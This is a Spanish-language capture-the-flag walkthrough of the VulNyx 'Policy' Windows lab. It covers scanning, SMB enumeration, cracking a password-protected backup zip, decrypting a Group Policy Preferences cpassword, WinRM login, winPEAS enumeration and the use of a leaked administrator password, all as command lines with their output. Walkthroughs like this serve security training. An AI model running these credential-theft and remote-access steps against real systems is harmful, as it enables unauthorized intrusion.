VulNyx - Policy
Information
Policy es una máquina virtual vulnerable Windows de dificultad fácil de la plataforma VulNyx, fue creada por el usuario d4t4s3c y funciona correctamente en el hipervisor VirtualBox.

Enumeration
Nmap
TCP
root@kali:~ ❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.49 | tee open.nmap
Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-10 19:28 +0100
Warning: 192.168.1.49 giving up on port because retransmission cap hit (10).
Nmap scan report for 192.168.1.49
Host is up (0.00024s latency).
Not shown: 59544 closed tcp ports (reset), 5978 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
root@kali:~ ❯ nmap -sVC -p80,135,139,445,5985,47001,49664,49665,49666,49667,49668,49669,49670 192.168.1.49
Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-10 19:29 +0100
Nmap scan report for 192.168.1.49
Host is up (0.00030s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:BE:D1:DD (Oracle VirtualBox virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: POLICY, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:be:d1:dd (Oracle VirtualBox virtual NIC)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_clock-skew: 8h59m58s
| smb2-time:
| date: 2026-02-11T03:30:53
|_ start_date: N/A
Shell (xerosec)
445/TCP (SMB)
Basic Enumeration
root@kali:~ ❯ netexec smb 192.168.1.49
SMB 192.168.1.49 445 POLICY [*] Windows 10 / Server 2019 Build 17763 x64 (name:POLICY) (domain:POLICY) (signing:False) (SMBv1:None)
Shares
Null Session
root@kali:~ ❯ smbclient -NL //192.168.1.49
session setup failed: NT_STATUS_ACCESS_DENIED
root@kali:~ ❯ smbmap --no-banner -H 192.168.1.49 -u '' -p ''
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 0 authenticated session(s)
[!] Something weird happened on (192.168.1.49) Error occurs while reading from remote(104) on line 1015
[*] Closed 1 connections
root@kali:~ ❯ netexec smb 192.168.1.49 -u '' -p '' --shares
SMB 192.168.1.49 445 POLICY [*] Windows 10 / Server 2019 Build 17763 x64 (name:POLICY) (domain:POLICY) (signing:False) (SMBv1:None)
SMB 192.168.1.49 445 POLICY [-] POLICY\: STATUS_ACCESS_DENIED
SMB 192.168.1.49 445 POLICY [-] Error enumerating shares: Error occurs while reading from remote(104)
RPC
Null Session
root@kali:~ ❯ rpcclient -NU "" 192.168.1.49 -c "srvinfo"
Cannot connect to server. Error was NT_STATUS_ACCESS_DENIED
80/TCP (HTTP)
Site (/)
Tech Stack
root@kali:~ ❯ curl -sI http://192.168.1.49/ | grep "Server"
Server: Microsoft-IIS/10.0
Directory Brute Force
root@kali:~ ❯ gobuster dir -w /opt/directory-list-2.3-medium.txt -u http://192.168.1.49/ -b 404,400 --no-error
===============================================================
Gobuster v3.8.2
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.49/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/directory-list-2.3-medium.txt
[+] Negative Status codes: 400,404
[+] User Agent: gobuster/3.8.2
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
backup (Status: 301) [Size: 150] [--> http://192.168.1.49/backup/]
Backup (Status: 301) [Size: 150] [--> http://192.168.1.49/Backup/]
Progress: 220544 / 220544 (100.00%)
===============================================================
Finished
===============================================================
Site (/backup)

Directory Brute Force
root@kali:~ ❯ gobuster dir -w /opt/directory-list-2.3-medium.txt -u http://192.168.1.49/backup -b 404,400 -x zip,rar,bak --no-error
===============================================================
Gobuster v3.8.2
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.49/backup
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/directory-list-2.3-medium.txt
[+] Negative Status codes: 404,400
[+] User Agent: gobuster/3.8.2
[+] Extensions: zip,rar,bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
groups.zip (Status: 200) [Size: 468]
Groups.zip (Status: 200) [Size: 468]
Progress: 882176 / 882176 (100.00%)
===============================================================
Finished
===============================================================
Descargo el archivo groups.zip y, al intentar descomprimirlo, solicita un password.
root@kali:~ ❯ wget -q --no-check-certificate "http://192.168.1.49/backup/groups.zip"
root@kali:~ ❯ ls -l
.rw-r--r-- root root 468 B Sun Feb 8 21:22:37 2026 groups.zip
root@kali:~ ❯ unzip groups.zip
Archive: groups.zip
[groups.zip] Groups.xml password:
Cracking (ZIP)
Con John the Ripper consigo romper el password y al descomprimir obtengo el archivo Groups.xml
root@kali:~ ❯ zip2john groups.zip > hash
ver 2.0 efh 5455 efh 7875 groups.zip/Groups.xml PKZIP Encr: TS_chk, cmplen=282, decmplen=383, crc=E3E059F7 ts=5D07 cs=5d07 type=8
root@kali:~ ❯ john --wordlist=/opt/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Zipper (groups.zip/Groups.xml)
root@kali:~ ❯ unzip groups.zip
Archive: groups.zip
[groups.zip] Groups.xml password:
inflating: Groups.xml
Group Policy Preferences (GPP)
GPP Password
Obtengo el password encriptado almacenado en la variable cpassword.
root@kali:~ ❯ unzip groups.zip
Archive: groups.zip
[groups.zip] Groups.xml password:
inflating: Groups.xml
root@kali:~ ❯ cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="">
<User clsid="" name="policy.nyx\XEROSEC" image="2" changed="2026-02-08 11:36:09" uid="">
<Properties action="U" newName="" fullName="" description="" cpassword="IwLNLy0Ck5xIlXEsPMTbOF1f/NnliQFKeGv139eUEgE" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="policy.nyx\XEROSEC"/>
</User>
</Groups>
Decrypt GPP Password
Con gpp-decrpyt obtengo el password del usuario xerosec
root@kali:~ ❯ gpp-decrypt 'IwLNLy0Ck5xIlXEsPMTbOF1f/NnliQFKeGv139eUEgE'
GPP2k26blahblah
Check Credentials
Verifico credenciales del usuario xerosec y obtengo éxito tanto por SMB como por WINRM
root@kali:~ ❯ netexec smb 192.168.1.49 -u 'xerosec' -p 'GPP2k26blahblah'
SMB 192.168.1.49 445 POLICY [*] Windows 10 / Server 2019 Build 17763 x64 (name:POLICY) (domain:POLICY) (signing:False) (SMBv1:None)
SMB 192.168.1.49 445 POLICY [+] POLICY\xerosec:GPP2k26blahblah
root@kali:~ ❯ netexec winrm 192.168.1.49 -u 'xerosec' -p 'GPP2k26blahblah'
WINRM 192.168.1.49 5985 POLICY [*] Windows 10 / Server 2019 Build 17763 (name:POLICY) (domain:POLICY)
WINRM 192.168.1.49 5985 POLICY [+] POLICY\xerosec:GPP2k26blahblah (Pwn3d!)
5985/TCP (WINRM)
Accedo al sistema como usuario xerosec con las credenciales obtenidas
root@kali:~ ❯ evil-winrm -i 192.168.1.49 -u 'xerosec' -p 'GPP2k26blahblah'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\xerosec\Documents> whoami ; hostname
policy\xerosec
POLICY
Privilege Escalation
Enumeration
winPEAS
File Transfer
root@kali:~ ❯ cp /home/kali/Descargas/winPEASx64.exe .
*Evil-WinRM* PS C:\Users\xerosec\Documents> cd $env:temp
*Evil-WinRM* PS C:\Users\xerosec\AppData\Local\Temp> upload winPEASx64.exe
Info: Uploading /root/winPEASx64.exe to C:\Users\xerosec\AppData\Local\Temp\winPEASx64.exe
Data: 13561172 bytes of 13561172 bytes copied
Info: Upload successful!
Run winPEAS
Enumero el sistema con winPEAS y obtengo un password en env variables

Check Credentials
Valido credenciales para el usuario administrator y accedo al sistema.
root@kali:~ ❯ netexec smb 192.168.1.49 -u 'administrator' -p 'GigaAdmin123!'
SMB 192.168.1.49 445 POLICY [*] Windows 10 / Server 2019 Build 17763 x64 (name:POLICY) (domain:POLICY) (signing:False) (SMBv1:None)
SMB 192.168.1.49 445 POLICY [+] POLICY\administrator:GigaAdmin123! (Pwn3d!)
root@kali:~ ❯ netexec winrm 192.168.1.49 -u 'administrator' -p 'GigaAdmin123!'
WINRM 192.168.1.49 5985 POLICY [*] Windows 10 / Server 2019 Build 17763 (name:POLICY) (domain:POLICY)
WINRM 192.168.1.49 5985 POLICY [+] POLICY\administrator:GigaAdmin123! (Pwn3d!)
root@kali:~ ❯ evil-winrm -i 192.168.1.49 -u 'administrator' -p 'GigaAdmin123!'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami ; hostname
policy\administrator
POLICY
Flags
Ya como usuario nt authority\system puedo leer las flags user.txt y root.txt
*Evil-WinRM* PS C:\> Get-ChildItem -Path C:\Users\ -Recurse -Include user.txt,root.txt | Get-Content
1f4e7***************************
2c0f4***************************
Hasta aquí la resolución de la máquina Policy.
Happy Hacking!